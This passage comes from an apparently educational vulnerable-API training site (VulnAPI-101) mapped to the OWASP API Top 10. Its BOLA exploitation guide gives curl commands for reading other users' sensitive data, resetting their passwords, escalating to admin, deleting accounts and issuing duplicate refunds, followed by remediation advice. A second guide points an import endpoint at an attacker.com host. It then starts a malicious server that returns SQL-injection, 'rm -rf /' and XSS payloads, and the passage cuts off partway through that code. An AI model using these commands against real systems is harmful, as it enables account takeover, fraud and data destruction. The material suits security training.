            <h3>1. Enumerate Users (No Auth Required)</h3>
            <p>The API exposes all users without authentication:</p>
            <div class="code-container">
                <pre><code># Get all users - no authentication required!
curl -X GET http://localhost:5000/api/users

# Response includes sensitive data: passwords, SSN, credit cards</code></pre>
            </div>

            <h3>2. Access Another User's Profile</h3>
            <p>As an authenticated user, access any other user's data by changing the ID:</p>
            <div class="code-container">
                <pre><code># Login as regular user
TOKEN=$(curl -s -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "john", "password": "password123"}' | jq -r '.token')

# Access admin user (ID 1) data - should be forbidden but isn't!
curl -X GET http://localhost:5000/api/users/1 \
  -H "Authorization: Bearer $TOKEN"

# Access any user (iterate through IDs)
for i in {1..10}; do
  echo "=== User $i ==="
  curl -s http://localhost:5000/api/users/$i | jq '.user.username, .user.email, .user.ssn'
done</code></pre>
            </div>

            <h3>3. Modify Another User's Data</h3>
            <p>Update another user's profile, including their role:</p>
            <div class="code-container">
                <pre><code># As user 'john', modify user 'jane' (ID 3)
curl -X PUT http://localhost:5000/api/users/3 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"password": "hacked123", "balance": 0}'

# Privilege escalation: Make yourself admin
curl -X PUT http://localhost:5000/api/users/2 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"role": "admin"}'</code></pre>
            </div>

            <h3>4. Delete Another User</h3>
            <div class="code-container">
                <pre><code># Delete user ID 5 (test user)
curl -X DELETE http://localhost:5000/api/users/5 \
  -H "Authorization: Bearer $TOKEN"</code></pre>
            </div>

            <h3>5. Access Other Users' Orders</h3>
            <div class="code-container">
                <pre><code># View all orders without authentication
curl -X GET http://localhost:5000/api/orders

# View specific user's orders
curl -X GET http://localhost:5000/api/users/2/orders

# Access specific order
curl -X GET http://localhost:5000/api/orders/1</code></pre>
            </div>

            <h3>6. Modify/Refund Any Order</h3>
            <div class="code-container">
                <pre><code># Change order status to 'delivered' without shipping
curl -X PUT http://localhost:5000/api/orders/1 \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"status": "delivered"}'

# Request refund for any order (even others')
curl -X POST http://localhost:5000/api/orders/1/refund \
  -H "Authorization: Bearer $TOKEN"

# Double refund - no check if already refunded!
curl -X POST http://localhost:5000/api/orders/1/refund \
  -H "Authorization: Bearer $TOKEN"</code></pre>
            </div>
        </div>

        <div class="container">
            <h2>Impact</h2>
            <ul>
                <li><strong>Data Breach:</strong> Access to all user data including PII (SSN, credit cards)</li>
                <li><strong>Privilege Escalation:</strong> Any user can become admin</li>
                <li><strong>Financial Loss:</strong> Unauthorized refunds, balance manipulation</li>
                <li><strong>Account Takeover:</strong> Modify other users' passwords</li>
                <li><strong>Data Destruction:</strong> Delete any user account</li>
            </ul>
        </div>

        <div class="container">
            <h2>Remediation</h2>
            <ol>
                <li>Always verify the authenticated user has permission to access the requested object</li>
                <li>Use UUIDs instead of sequential IDs to make enumeration harder</li>
                <li>Implement proper ownership checks before any CRUD operation</li>
                <li>Log and monitor access patterns for anomaly detection</li>
            </ol>
            <div class="code-container">
                <pre><code># Secure implementation example
@users_bp.route('/&lt;int:user_id&gt;', methods=['GET'])
@token_required
def get_user(user_id):
    # ALWAYS check ownership
    if g.current_user_id != user_id and g.current_user_role != 'admin':
        return jsonify({'error': 'Access denied'}), 403

    user = User.query.get(user_id)
    # ... rest of implementation</code></pre>
            </div>
        </div>
    </main>

    <footer>
        <p>VulnAPI-101 - Educational Purposes Only | <a href="https://owasp.org/API-Security/editions/2023/en/0xa1-broken-object-level-authorization/">OWASP Reference</a></p>
    </footer>
</body>
</html>
</file>





<file: guides/vulnerabilities/api10-unsafe-consumption.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>API10:2023 - Unsafe Consumption of APIs | VulnAPI-101</title>
    <meta name="description" content="Learn about third-party API trust vulnerabilities with hands-on curl examples">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet">

    <link rel="stylesheet" href="/static/css/style.css">
</head>
<body>
    <header>
        <h1>VULNAPI-101 <span class="warning-badge">GUIDES</span></h1>
        <p>OWASP API Top 10 Vulnerability Reference</p>
    </header>

    <nav>
        <ul>
            <li><a href="/static/index.html">API Testing</a></li>
            <li><a href="/guides/">Vulnerability Guides</a></li>
            <li><a href="/guides/by-vulnerability.html">By Vulnerability</a></li>
            <li><a href="/guides/by-file.html">By File</a></li>
        </ul>
    </nav>

    <main>
        <div class="container">
            <h2><span class="owasp-tag owasp-api10">API10:2023</span> Unsafe Consumption of APIs</h2>
            <span class="badge badge-warning">MEDIUM SEVERITY</span>

            <h3>Description</h3>
            <p>Developers tend to trust data received from third-party APIs more than user input, leading to weaker security standards. Attackers may target third-party services to get their malicious payload processed by your API, or exploit the trust relationship between your API and external services.</p>

            <h3>Affected Files</h3>
            <ul>
                <li><code>app/routes/files.py</code> - import-data endpoint trusts external API data</li>
                <li><code>app/utils.py</code> - process_external_data function</li>
            </ul>
        </div>

        <div class="container">
            <h2>Exploitation Guide</h2>

            <h3>1. Malicious External API Response</h3>
            <p>The import-data endpoint fetches and processes external API data without validation:</p>
            <div class="code-container">
                <pre><code># Get auth token
TOKEN=$(curl -s -X POST http://localhost:5000/api/auth/login \
  -H "Content-Type: application/json" \
  -d '{"username": "john", "password": "password123"}' | jq -r '.token')

# Set up a malicious server that returns crafted data
# Example malicious response:
# {
#   "operations": [
#     {"type": "delete_all_users"},
#     {"type": "export_database"},
#     {"type": "create_admin", "data": {"username": "backdoor"}}
#   ]
# }

# Point the API to your malicious server
curl -X POST http://localhost:5000/api/files/import-data \
  -H "Authorization: Bearer $TOKEN" \
  -H "Content-Type: application/json" \
  -d '{"api_url": "http://attacker.com/malicious-api"}'</code></pre>
            </div>

            <h3>2. Simulate Malicious API with Local Server</h3>
            <p>Create a simple malicious API server:</p>
            <div class="code-container">
                <pre><code># malicious_server.py
from flask import Flask, jsonify
app = Flask(__name__)

@app.route('/api/data')
def malicious_data():
    return jsonify({
        "operations": [
            {"type": "sql_injection", "query": "'; DROP TABLE users; --"},
            {"type": "command_injection", "cmd": "rm -rf /"},
            {"type": "xss_payload", "data": "&lt;script&gt;alert('XSS')&lt;/script&gt;"}
